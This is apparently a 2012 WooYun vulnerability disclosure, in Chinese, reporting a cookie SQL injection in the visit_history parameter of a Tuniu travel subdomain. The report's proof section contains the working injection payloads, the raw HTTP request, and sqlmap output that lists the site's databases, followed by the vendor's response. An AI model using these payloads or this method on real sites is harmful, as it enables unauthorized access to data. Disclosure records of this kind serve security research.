漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2012-013828
漏洞标题:途牛旅游网cookie注入漏洞
相关厂商:途牛旅游网
漏洞作者: AttackSir
提交时间:2012-10-24 09:38
修复时间:2012-10-29 09:39
公开时间:2012-10-29 09:39
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2012-10-24: 细节已通知厂商并且等待厂商处理中
2012-10-29: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:

访问首页链接查看提交消息,发现链接参数随cookie提交。对参数进行fuzz发现存在cookie注入漏洞,此问题比较严重,希望给与重视。
详细说明:
GET /zhoubian/leyuan/ HTTP/1.1
Host: sy.tuniu.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:16.0) Gecko/20100101 Firefox/16.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://sy.tuniu.com/tours/311094
Cookie: tuniuuser_citycode=MTkwMg%3D%3D; tuniu_channel=MTAwLDAsZDdiY2U0NTViYjViMDFhNWExYzk1YTM2ZjZiNDEyY2Q%3D; visit_history=311094; PHPSESSID=aq8r0pudtjl3t61vkss0i563o3
DNT: 1
Cache-Control: max-age=0
测试发现参数visit_history=311094存在cookie注入漏洞
漏洞证明:
sqlmap identified the following injection points with a total of 210 HTTP(s) requests:
---
Place: Cookie
Parameter: visit_history
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tuniuuser_citycode=MTkwMg%3D%3D; tuniu_channel=MTAwLDAsZDdiY2U0NTViYjViMDFhNWExYzk1YTM2ZjZiNDEyY2Q%3D; visit_history=311094) AND 4608=4608 AND (9847=9847; PHPSESSID=aq8r0pudtjl3t61vkss0i563o3
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tuniuuser_citycode=MTkwMg%3D%3D; tuniu_channel=MTAwLDAsZDdiY2U0NTViYjViMDFhNWExYzk1YTM2ZjZiNDEyY2Q%3D; visit_history=311094) AND (SELECT 3540 FROM(SELECT COUNT(*),CONCAT(0x3a79756b3a,(SELECT (CASE WHEN (3540=3540) THEN 1 ELSE 0 END)),0x3a6878653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (5085=5085; PHPSESSID=aq8r0pudtjl3t61vkss0i563o3
---
[11:03:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[11:03:27] [INFO] fetching database names
[11:03:27] [WARNING] the SQL query provided does not return any output
[11:03:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or switch '--hex'
[11:03:27] [INFO] fetching number of databases
[11:03:27] [INFO] retrieved: 3
[11:03:31] [INFO] retrieving the length of query output
[11:03:31] [INFO] retrieved: 18
[11:03:50] [INFO] retrieved: information_schema
[11:03:50] [INFO] retrieving the length of query output
[11:03:50] [INFO] retrieved: 4
[11:03:59] [INFO] retrieved: test
[11:03:59] [INFO] retrieving the length of query output
[11:03:59] [INFO] retrieved: 5
[11:04:09] [INFO] retrieved: tuniu
available databases [3]:
[*] information_schema
[*] test
[*] tuniu
[11:04:10] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 202 times
[11:04:10] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/sy.tuniu.com'
-------------------------------------------------------------
使用sqlmap获取数据库信息
available databases [3]:
[*] information_schema
[*] test
[*] tuniu
没继续深做了,问题比较多,有时间再往乌云上放吧~~
修复方案:
参数过滤
版权声明:转载请注明来源 AttackSir@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2012-10-29 09:39
厂商回复:
最新状态:
2012-10-30:已修复,感谢@AttackSir,没能及时认领,抱歉